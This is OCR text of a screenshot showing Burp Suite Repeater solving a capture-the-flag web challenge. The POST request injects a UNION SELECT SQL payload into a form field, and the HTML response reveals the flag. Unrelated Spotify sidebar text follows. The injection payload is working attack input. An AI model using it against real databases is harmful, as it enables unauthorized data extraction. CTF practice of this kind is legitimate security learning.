 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Logger Decoder Comparer Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/2
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Cookie: cf_clearance=
_wPwUW7sHvCd1nn2sJq9TifVyS5PSALSvvdexLZLEjY-1708256079-1.
0-AUFwPqALjINfxPzaQZdBVH4o5/CLaK2LfxzpuzX6Ldh1CsBLrOkQ5NR
syoLC3aCvWpzyoT7tX2rW269CtFtnCAo=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: https://la-housing.chall.lac.tf
11 Referer: https://la-housing.chall.lac.tf/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 name=any&guests=' UNION SELECT 1,1,1,1,1,flag FROM flag
where '1
Search... 0 highlights
Response
Pretty Raw Hex Render \n
12 <th>
Guests
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
1
</td>
22 <td>
1
</td>
23 <td>
1
</td>
24 <td>
1
</td>
25 <td>
lactf{us3_s4n1t1z3d_1npu7!!!}
</td>
26 </tr>
27
28 </tbody>
29 </table>
30 <a href="/">
Back
</a>
31
32 <style>
33 *{
34 border:1pxsolidblack;
border-collapse:collapse;
35 }
36 </style>
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 4
Done 658 bytes | 191 millis
Home
Search
Your Library
Playlists Podcasts & Shows Albums
R
Playlist • tobi
Ngehek mode
Playlist • tobi
Productivity
Playlist • tobi
Liked Songs
Playlist • 170 songs
Daily Mix 1
Playlist • Spotify
4Rand
Playlist • tobi
VIBES MEWING
Playlist • tobi
chill happy beats
Playlist • tobi
Me
Playlist • tobi
A
Playlist • Kaatriel
Your Episodes
Pressure
Paramore
1:06 3:05
aramore
all we know is falling
thly listeners Follow
vealed they were recording together
response from music fans around